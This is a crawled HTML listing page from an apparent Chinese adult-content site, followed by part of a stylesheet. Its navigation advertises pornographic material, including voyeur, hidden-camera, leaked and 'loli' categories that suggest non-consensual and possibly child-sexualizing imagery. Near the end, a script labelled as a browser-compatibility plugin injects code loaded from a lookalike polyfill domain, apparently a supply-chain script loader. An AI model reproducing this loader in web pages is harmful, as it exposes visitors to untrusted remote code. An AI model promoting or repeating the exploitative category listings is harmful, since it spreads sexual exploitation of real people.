

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xevtv.com/index.php/art/type/id/5.html
body_size: 5262
content:
<!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><title> - 新91免费小说-无广告的成人小说网</title><meta name="keywords" content="" /><meta name="description" content="" /><link rel="icon" href="/template/1938dianyingyuan/images/favicon.ico" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" href="/template/1938dianyingyuan/images/apple-icon.png" /><link href="/template/1938dianyingyuan/css/app2.css" rel="stylesheet" /><script type="text/javascript" src="/template/1938dianyingyuan/js/app.js"></script><script>var maccms={"path":"","mid":"2","aid":"21","url":"www.x91xs.com","wapurl":"www.x91xs.com","mob_status":"0"};</script><script src="/static/js/home.js"></script></head><body><header class="header"><div class="container"><h1 class="row"><div class="col-md-11"><a href="/" class="logo" title="⎛⎝新91免费小说⎛⎝">⎛⎝新91免费小说⎛⎝</a><small class="tips">&nbsp一个无广告的成人小说网</small></div><div class="col-md-1 visible-md visible-lg"><small class="open-menu text-important mac_history" data-toggle="dropdown"><i class="icon icon-history"></i>&nbsp;看过</small></div></h1></div></header><nav class="navbar navbar-default" role="navigation"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse-example"><span class="sr-only">切换导航</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand visible-xs" href="/" title="首页">首页</a><a class="navbar-brand visible-xs" href="/index.php/label/search.html" title="搜索">搜索</a></div><div class="collapse navbar-collapse navbar-collapse-example"><ul class="nav navbar-nav"><li><a href="/" title="首页">首页</a></li><li class="dropdown"><a href="/index.php/vod/type/id/1.html" class="dropdown-toggle" data-hover="dropdown" title="视频一区">视频一区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/vod/type/id/6.html" title="国产自拍">国产自拍</a></li><li><a href="/index.php/vod/type/id/7.html" title="国产主播">国产主播</a></li><li><a href="/index.php/vod/type/id/8.html" title="传媒出品">传媒出品</a></li><li><a href="/index.php/vod/type/id/9.html" title="亚洲无码">亚洲无码</a></li><li><a href="/index.php/vod/type/id/10.html" title="亚洲有码">亚洲有码</a></li><li><a href="/index.php/vod/type/id/11.html" title="韩国伦理">韩国伦理</a></li><li><a href="/index.php/vod/type/id/12.html" title="欧美精品">欧美精品</a></li><li><a href="/index.php/vod/type/id/23.html" title="网红流出">网红流出</a></li></ul></li><li class="dropdown"><a href="/index.php/vod/type/id/2.html" class="dropdown-toggle" data-hover="dropdown" title="视频二区">视频二区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/vod/type/id/13.html" title="中文字幕">中文字幕</a></li><li><a href="/index.php/vod/type/id/14.html" title="人妻熟女">人妻熟女</a></li><li><a href="/index.php/vod/type/id/15.html" title="童颜巨乳">童颜巨乳</a></li><li><a href="/index.php/vod/type/id/16.html" title="萝莉少女">萝莉少女</a></li><li><a href="/index.php/vod/type/id/21.html" title="三级伦理">三级伦理</a></li><li><a href="/index.php/vod/type/id/22.html" title="成人动漫">成人动漫</a></li><li><a href="/index.php/vod/type/id/24.html" title="制服丝袜">制服丝袜</a></li><li><a href="/index.php/vod/type/id/25.html" title="口交颜射">口交颜射</a></li></ul></li><li class="dropdown"><a href="/index.php/vod/type/id/3.html" class="dropdown-toggle" data-hover="dropdown" title="视频三区">视频三区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/vod/type/id/26.html" title="自拍偷拍">自拍偷拍</a></li><li><a href="/index.php/vod/type/id/27.html" title="日本精品">日本精品</a></li><li><a href="/index.php/vod/type/id/28.html" title="Cosplay">Cosplay</a></li><li><a href="/index.php/vod/type/id/29.html" title="辣妹御姐">辣妹御姐</a></li><li><a href="/index.php/vod/type/id/30.html" title="凌辱束缚">凌辱束缚</a></li><li><a href="/index.php/vod/type/id/36.html" title="91系列">91系列</a></li><li><a href="/index.php/vod/type/id/40.html" title="美女写真">美女写真</a></li><li><a href="/index.php/vod/type/id/41.html" title="虚拟VR">虚拟VR</a></li></ul></li><li class="dropdown"><a href="/index.php/vod/type/id/4.html" class="dropdown-toggle" data-hover="dropdown" title="视频四区">视频四区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/vod/type/id/31.html" title="大秀视频">大秀视频</a></li><li><a href="/index.php/vod/type/id/32.html" title="女同性恋">女同性恋</a></li><li><a href="/index.php/vod/type/id/33.html" title="剧情介绍">剧情介绍</a></li><li><a href="/index.php/vod/type/id/34.html" title="多人多P">多人多P</a></li><li><a href="/index.php/vod/type/id/35.html" title="麻豆传媒">麻豆传媒</a></li><li><a href="/index.php/vod/type/id/37.html" title="野外系列">野外系列</a></li><li><a href="/index.php/vod/type/id/38.html" title="男同性恋">男同性恋</a></li><li><a href="/index.php/vod/type/id/39.html" title="重口色情">重口色情</a></li></ul></li><li class="dropdown active"><a href="/index.php/art/type/id/5.html" class="dropdown-toggle" data-hover="dropdown" title="美图专区">美图专区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a></li><li><a href="/index.php/art/type/id/18.html" title="网友自拍">网友自拍</a></li><li><a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a></li><li><a href="/index.php/art/type/id/43.html" title="丝袜美腿">丝袜美腿</a></li><li><a href="/index.php/art/type/id/44.html" title="卡通动漫">卡通动漫</a></li><li><a href="/index.php/art/type/id/45.html" title="唯美清纯">唯美清纯</a></li><li><a href="/index.php/art/type/id/46.html" title="Gif动图">Gif动图</a></li><li><a href="/index.php/art/type/id/47.html" title="欧美风情">欧美风情</a></li></ul></li><li class="dropdown"><a href="/index.php/art/type/id/20.html" class="dropdown-toggle" data-hover="dropdown" title="小说专区">小说专区&nbsp;<b class="caret"></b></a><ul class="dropdown-menu" role="menu"><li><a href="/index.php/art/type/id/48.html" title="都市激情">都市激情</a></li><li><a href="/index.php/art/type/id/49.html" title="校园之恋">校园之恋</a></li><li><a href="/index.php/art/type/id/50.html" title="家庭伦理">家庭伦理</a></li><li><a href="/index.php/art/type/id/51.html" title="武侠古典">武侠古典</a></li><li><a href="/index.php/art/type/id/52.html" title="经验故事">经验故事</a></li><li><a href="/index.php/art/type/id/53.html" title="长篇连载">长篇连载</a></li><li><a href="/index.php/art/type/id/54.html" title="人妻纵情">人妻纵情</a></li><li><a href="/index.php/art/type/id/55.html" title="职场丽人">职场丽人</a></li></ul></li><li><a href="/index.php/label/rank.html" title="排行榜">排行榜</a></li><li class="visible-xs"><a href="/index.php/label/search.html" title="搜索">搜索</a></li></ul><form class="navbar-form navbar-right hidden-xs" role="search" id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();" target="_blank"><div class="form-group"><input type="text" id="keyword" class="form-control" name="wd" value="" placeholder="搜索"></div>&nbsp;<button type="submit" id="searchbutton" class="btn btn-default">搜索</button></form></div></div></nav><section class="container"><div class="alert alert-danger" id="topInfo" data-info="网站全面升级，欢迎你的访问...">网站全面升级，欢迎你的访问...</div><ul class="breadcrumb"><li><a href="/"><i class="icon icon-home"></i>&nbsp;首页</a></li><li><a href="#" title="美图专区">美图专区</a></li></ul></section><section class="container"><div class="row"><div class="col-md-6"><div class="panel day-hot"><div class="panel-heading clearfix"><p class="name pull-left">&nbsp;美图专区</p><div class="link pull-right hidden-xs"></div></div><div class="panel-body"><div class="tab-content"><div class="tab-pane active"><section class="items"><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20742.html" title="D奶女神艾蜜茶李超萌娃娃音一開口瞬間融化你的心 (16P)">D奶女神艾蜜茶李超萌娃娃音一開口瞬間融化你的心 (16P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：4129</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20741.html" title="果然很有幸福堂的感覺~Qing Yuang (24P)">果然很有幸福堂的感覺~Qing Yuang (24P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1705</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20740.html" title="最美的長腿空姐！有著「超高顏值臉蛋」加上「黑絲長美腿」真是脫穎而出的超級女神！ (18P)">最美的長腿空姐！有著「超高顏值臉蛋」加上「黑絲長美腿」真是脫穎而出的超級女神！ (18P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1268</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20739.html" title="祝大家萬聖節快樂 Cynthia Kuo (17P)">祝大家萬聖節快樂 Cynthia Kuo (17P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1306</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20738.html" title="D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！">D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1058</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20737.html" title="正妹「劉子萌Joyce」身材火辣太犯規！超誘惑「極品美腰」性感韻味令人招架不住！">正妹「劉子萌Joyce」身材火辣太犯規！超誘惑「極品美腰」性感韻味令人招架不住！</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1272</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20736.html" title="這麼萌的小兔子跟你回家可以嗎？全糖妹「衣服下ㄉ胸器跑粗乃」大反差淪陷惹：必須收服 (12P)">這麼萌的小兔子跟你回家可以嗎？全糖妹「衣服下ㄉ胸器跑粗乃」大反差淪陷惹：必須收服 (12P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1367</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20735.html" title="性感女郎「Mina」超狂曲線上下圍神比例，性感魅力被釋放，超狂爆大肉球形狀好飽滿">性感女郎「Mina」超狂曲線上下圍神比例，性感魅力被釋放，超狂爆大肉球形狀好飽滿</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：955</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20734.html" title="櫻井えみ 121421_001 (39P)">櫻井えみ 121421_001 (39P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1673</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20733.html" title="篠原なぎさ 060121_001 (30P)">篠原なぎさ 060121_001 (30P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1186</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20732.html" title="小松亜矢Cosplay也高潮 (17P)">小松亜矢Cosplay也高潮 (17P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1351</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20731.html" title="想解鎖又胸又甜的小女僕...穿衣服「飽滿雙半球」直接噴出...小頭嗨爆：直接梭哈！ (12P)">想解鎖又胸又甜的小女僕...穿衣服「飽滿雙半球」直接噴出...小頭嗨爆：直接梭哈！ (12P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：845</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20730.html" title="仙女顏值下凡...底下藏「雪嫩美乳 水蛇腰」火辣曲線玲瓏有致...網暴怕兩眼不夠看！ (20P)">仙女顏值下凡...底下藏「雪嫩美乳 水蛇腰」火辣曲線玲瓏有致...網暴怕兩眼不夠看！ (20P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：663</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20729.html" title="夏木ゆきえ 101319_913 (24P)">夏木ゆきえ 101319_913 (24P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：966</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20728.html" title="速美もな 050119_001 (72P)">速美もな 050119_001 (72P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1112</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20727.html" title="王緒緒Anna 清純臉蛋下卻有著超邪惡的胸器 網驚：事業心超強 (19P)">王緒緒Anna 清純臉蛋下卻有著超邪惡的胸器 網驚：事業心超強 (19P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：667</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20726.html" title="童顏臉蛋搭配「堅挺美乳」讓人無限遐想 NING. Chen陳甯揎 (23P)">童顏臉蛋搭配「堅挺美乳」讓人無限遐想 NING. Chen陳甯揎 (23P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：960</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20725.html" title="素人大學生【限定】わかちゃん21歳 清楚な顔つきなのに実はエッチな事が大好きなJD登... (32P)">素人大學生【限定】わかちゃん21歳 清楚な顔つきなのに実はエッチな事が大好きなJD登... (32P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1611</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/42.html" title="露出偷窥">露出偷窥</a>]&nbsp;<a href="/index.php/art/detail/id/20724.html" title="水原麗子 071819_872 (45P)">水原麗子 071819_872 (45P)</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：1138</span><span class="pull-right text-muted hidden-xs"></span></div><div class="item text-ellipsis clearfix"><span class="label label-info">11-28</span>&nbsp; [<a href="/index.php/art/type/id/17.html" title="街头抓拍">街头抓拍</a>]&nbsp;<a href="/index.php/art/detail/id/20723.html" title="甜心正妹「林妮妮」露出「腰瘦身材」太惹火！甜美笑容青春無敵！">甜心正妹「林妮妮」露出「腰瘦身材」太惹火！甜美笑容青春無敵！</a>&nbsp;&nbsp;<span class="hidden">&nbsp;人气：526</span><span class="pull-right text-muted hidden-xs"></span></div></section></div></div></div><ul class="pager"><li><a href="/index.php/art/type/id/5/page/1.html">首页</a></li><li class="previous"><a href="/index.php/art/type/id/5/page/1.html">«</a></li><li class="active"><a href="javascript:;" title="第1页">1</a></li><li><a href="/index.php/art/type/id/5/page/2.html" title="第2页">2</a></li><li><a href="/index.php/art/type/id/5/page/3.html" title="第3页">3</a></li><li><a href="/index.php/art/type/id/5/page/4.html" title="第4页">4</a></li><li><a href="/index.php/art/type/id/5/page/5.html" title="第5页">5</a></li><li class="next"><a href="/index.php/art/type/id/5/page/2.html">»</a></li><li><a href="/index.php/art/type/id/5/page/1030.html">尾页</a></li></ul></div></div></div></section><footer class="footer"><div class="container"><p class="text-center text-muted">本站所有内容均自动收集于互联网上各站点，我们不参与资源存储和录制上传，仅供测试和学习交流。<br>若无意中侵犯了您的版权，请发送邮件告知，我们将在3个工作日内进行处理！<br> Copyright © 2023 新91小说网www.x91xs.com. All Rights Reserved.<br><a href="/index.php/rss/index.xml" title="RSS订阅" target="_blank">RSS订阅</a>&nbsp;&nbsp;<a href="/index.php/rss/baidu.xml" title="百度地图" target="_blank">百度地图</a>&nbsp;&nbsp;<a href="/index.php/rss/google.xml" title="谷歌地图" target="_blank">谷歌地图</a>&nbsp;&nbsp;<a href="/index.php/rss/bing.xml" title="必应地图" target="_blank">必应地图</a>&nbsp;&nbsp;<a href="/index.php/rss/so.xml" title="奇虎地图" target="_blank">奇虎地图</a>&nbsp;&nbsp;<a href="/index.php/rss/sogou.xml" title="搜狗地图" target="_blank">搜狗地图</a>&nbsp;&nbsp;<a href="/index.php/rss/sm.xml" title="神马地图" target="_blank">神马地图</a><script type="text/javascript" src="//js.users.51.la/21502541.js"></script></p></div></footer><div class="float-menu"><a class="item visible-md visible-lg" href="javascript:$('html,body').stop().animate({'scrollTop': 0});" title="返回顶部"><i class="icon icon-arrow-up"></i></a></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccaa9e07f41a4dec98e5057605be6726","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.xevtv.com/template/1938dianyingyuan/css/app2.css
body_size: 31200
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
 display:block
}
audio,
canvas,
video {
 display:inline-block
}
audio:not([controls]) {
 display:none;
 height:0
}
[hidden],
template {
 display:none
}
html {
 font-family:sans-serif;
 -ms-text-size-adjust:100%;
 -webkit-text-size-adjust:100%
}
body {
 margin:0
}
a {
 background:0 0
}
a:focus {
 outline:thin dotted
}
a:active,
a:hover {
 outline:0
}
h1 {
 margin:.67em 0;
 font-size:2em
}
abbr[title] {
 border-bottom:1px dotted
}
b,
strong {
 font-weight:700
}
dfn {
 font-style:italic
}
hr {
 height:0;
 -webkit-box-sizing:content-box;
 -moz-box-sizing:content-box;
 box-sizing:content-box
}
mark {
 color:#000;
 background:#ff0
}
code,
kbd,
pre,
samp {
 font-family:monospace,serif;
 font-size:1em
}
pre {
 white-space:pre-wrap
}
q {
 quotes:"\201C" "\201D" "\2018" "\2019"
}
small {
 font-size:80%
}
sub,
sup {
 position:relative;
 font-size:75%;
 line-height:0;
 vertical-align:baseline
}
sup {
 top:-.5em
}
sub {
 bottom:-.25em
}
img {
 border:0
}
svg:not(:root) {
 overflow:hidden
}
figure {
 margin:0
}
fieldset {
 padding:.35em .625em .75em;
 margin:0 2px;
 border:1px solid silver
}
legend {
 padding:0;
 border:0
}
button,
input,
select,
textarea {
 margin:0;
 font-family:inherit;
 font-size:100%
}
button,
input {
 line-height:normal
}
button,
select {
 text-transform:none
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
 -webkit-appearance:button;
 cursor:pointer
}
button[disabled],
html input[disabled] {
 cursor:default
}
input[type=checkbox],
input[type=radio] {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box;
 padding:0
}
input[type=search] {
 -webkit-box-sizing:content-box;
 -moz-box-sizing:content-box;
 box-sizing:content-box;
 -webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
 -webkit-appearance:none
}
button::-moz-focus-inner,
input::-moz-focus-inner {
 padding:0;
 border:0
}
textarea {
 overflow:auto;
 vertical-align:top
}
table {
 border-spacing:0;
 border-collapse:collapse
}
.btn-group-vertical>.btn-group-vertical:after,
.btn-group-vertical>.btn-group-vertical:before,
.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.cards:after,
.cards:before,
.clearfix:after,
.clearfix:before,
.container-fixed-md:after,
.container-fixed-md:before,
.container-fixed-sm:after,
.container-fixed-sm:before,
.container-fixed-xs:after,
.container-fixed-xs:before,
.container-fixed:after,
.container-fixed:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager-justify:after,
.pager-justify:before,
.pager-loose:after,
.pager-loose:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
 display:table;
 content:" "
}
.btn-group-vertical>.btn-group-vertical:after,
.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.cards:after,
.clearfix:after,
.container-fixed-md:after,
.container-fixed-sm:after,
.container-fixed-xs:after,
.container-fixed:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager-justify:after,
.pager-loose:after,
.panel-body:after,
.row:after {
 clear:both
}
.center-block {
 display:block;
 margin-right:auto;
 margin-left:auto
}
.pull-right {
 float:right!important
}
.pull-left {
 float:left!important
}
.hide {
 display:none
}
.show {
 display:block
}
.hidden {
 display:none!important;
 visibility:hidden!important
}
.showing {
 display:block!important;
 visibility:visible!important
}
.invisible {
 visibility:hidden
}
.text-hide {
 font:0/0 a;
 color:transparent;
 text-shadow:none;
 background-color:transparent;
 border:0
}
.affix {
 position:fixed
}
.with-padding {
 padding:5px 12px
}
.inline-block.visible-xs,
.inline.visible-xs,
.visible-xs,
td.visible-xs,
th.visible-xs,
tr.visible-xs {
 display:none!important
}
@media (max-width:767px) {
 .visible-xs {
  display:block!important
 }
 .inline.visible-xs {
  display:inline!important
 }
 .inline-block.visible-xs {
  display:inline-block!important
 }
 tr.visible-xs {
  display:table-row!important
 }
 td.visible-xs,
 th.visible-xs {
  display:table-cell!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-xs.visible-sm {
  display:block!important
 }
 .inline.visible-xs.visible-sm {
  display:inline!important
 }
 .inline-block.visible-xs.visible-sm {
  display:inline-block!important
 }
 tr.visible-xs.visible-sm {
  display:table-row!important
 }
 td.visible-xs.visible-sm,
 th.visible-xs.visible-sm {
  display:table-cell!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-xs.visible-md {
  display:block!important
 }
 .inline.visible-xs.visible-md {
  display:inline!important
 }
 .inline-block.visible-xs.visible-md {
  display:inline-block!important
 }
 tr.visible-xs.visible-md {
  display:table-row!important
 }
 td.visible-xs.visible-md,
 th.visible-xs.visible-md {
  display:table-cell!important
 }
}
@media (min-width:1200px) {
 .visible-xs.visible-lg {
  display:block!important
 }
 .inline.visible-xs.visible-lg {
  display:inline!important
 }
 .inline-block.visible-xs.visible-lg {
  display:inline-block!important
 }
 tr.visible-xs.visible-lg {
  display:table-row!important
 }
 td.visible-xs.visible-lg,
 th.visible-xs.visible-lg {
  display:table-cell!important
 }
}
.inline-block.visible-sm,
.inline.visible-sm,
.visible-sm,
td.visible-sm,
th.visible-sm,
tr.visible-sm {
 display:none!important
}
@media (max-width:767px) {
 .visible-sm.visible-xs {
  display:block!important
 }
 .inline.visible-sm.visible-xs {
  display:inline!important
 }
 .inline-block.visible-sm.visible-xs {
  display:inline-block!important
 }
 tr.visible-sm.visible-xs {
  display:table-row!important
 }
 td.visible-sm.visible-xs,
 th.visible-sm.visible-xs {
  display:table-cell!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-sm {
  display:block!important
 }
 .inline.visible-sm {
  display:inline!important
 }
 .inline-block.visible-sm {
  display:inline-block!important
 }
 tr.visible-sm {
  display:table-row!important
 }
 td.visible-sm,
 th.visible-sm {
  display:table-cell!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-sm.visible-md {
  display:block!important
 }
 .inline.visible-sm.visible-md {
  display:inline!important
 }
 .inline-block.visible-sm.visible-md {
  display:inline-block!important
 }
 tr.visible-sm.visible-md {
  display:table-row!important
 }
 td.visible-sm.visible-md,
 th.visible-sm.visible-md {
  display:table-cell!important
 }
}
@media (min-width:1200px) {
 .visible-sm.visible-lg {
  display:block!important
 }
